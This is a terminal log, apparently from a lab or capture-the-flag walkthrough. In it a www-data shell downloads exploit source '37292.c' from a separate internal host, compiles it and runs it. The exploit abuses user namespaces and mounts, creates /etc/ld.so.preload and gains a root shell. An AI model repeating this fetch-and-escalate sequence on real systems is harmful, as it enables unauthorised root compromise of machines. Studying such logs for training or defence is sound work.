 Connecting to 192.168.0.163:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5120 (5.0K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 5,120       --.-K/s   in 0s
2019-06-07 16:13:37 (1.09 GB/s) - '37292.c' saved [5120/5120]
www-data@ubuntu:/tmp$ cc 37292.c -o 37292
cc 37292.c -o 37292
37292.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292.c:106:12: warning: implicit declaration of function 'unshare' is invalid in
C99 [-Wimplicit-function-declaration]
        if(unshare(CLONE_NEWUSER) != 0)
           ^
37292.c:111:17: warning: implicit declaration of function 'clone' is invalid in C9
9 [-Wimplicit-function-declaration]
                clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
                ^
37292.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in
C99 [-Wimplicit-function-declaration]
            waitpid(pid, &status, 0);
            ^
37292.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99
[-Wimplicit-function-declaration]
    wait(NULL);
    ^
5 warnings generated.
www-data@ubuntu:/tmp$ chmod +x 37292
chmod +x 37292
www-data@ubuntu:/tmp$ ./37292
./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)